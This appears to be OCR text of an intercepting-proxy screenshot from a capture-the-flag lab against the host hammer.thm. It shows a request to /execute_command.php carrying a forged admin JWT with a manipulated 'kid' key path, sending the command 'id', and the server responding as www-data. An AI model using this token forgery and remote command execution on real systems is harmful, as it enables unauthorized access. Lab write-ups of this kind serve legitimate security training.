 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.eyJpc3MiOiJo
dHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI1MjE0MDc0LCJleHAiOjE3MjU
yMTc2NzQsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ
.gbonli7DyhtjqeYcmQE3bsRCaVmDKBTzDhLEOpeMl9w
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 16
11 Origin: http://hammer.thm:1337
12 DNT: 1
13 Connection: close
14 Referer: http://hammer.thm:1337/dashboard.php
15 Cookie: PHPSESSID=75k6rpsv57art6k6bhvv4krag0; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3MiOiJodHRwOi8vaG
FtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI1MjE0MDc0LCJleHAiOjE3MjUyMTc2NzQsI
mRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJ1c2VyIn19.F9cMQWLXA68
pD7ouNbg7DEroxENwPEXf9U9qlx1G7cc; persistentSession=no
16
17 {
"command":"id"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 18:49:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 68
8 Connection: close
9 Content-Type: application/json
10
11 {
"output":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
}